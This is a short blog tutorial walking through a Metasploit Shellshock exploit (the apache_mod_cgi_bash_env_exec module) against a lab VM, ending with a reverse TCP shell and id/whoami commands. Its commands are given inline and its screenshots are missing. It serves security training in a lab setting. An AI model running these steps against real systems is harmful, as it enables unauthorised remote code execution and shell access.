Ethical Hacking: Metasploit
by jerdy on 9/05/2019In this post, Using Metasploit we are to try to scan the vulnerability that exists in the vulnerable VM and to exploit that vulnerability.
Open Terminal in Kali linux and type msfconsole.

Then, type search shellshock to search for exploits.
Search for the apache_mod_cgi_bash_env_exec module, and copy the location:
Load the exploit by typing use followed by the location we just copied:

Type options to see the various settings for this module:


Next, set the remote host to the IP address of the target. In this case it is 10.0.2.5.
Set also the local host to the IP address of your kali linux.
Finally, set the target URI to the file we place in the /cgi-bin directory:
Type show payloads to view different payloads and information regarding each of them:

Reverse TCP shell will be enough. Type set payload linux/x86/shell/reverse_tcp:
![]()
Type options again to check the current settings for this module:


After we are done checking, type check, and if the module allows it, information about whether the target is vulnerable or not will be displayed:

We can see that the target is vulnerable, so use the exploit command to launch the attack.


A shell session is opened, and we can now run commands like id and whoami to view information about the current user:
There are 8,994 comments in this article: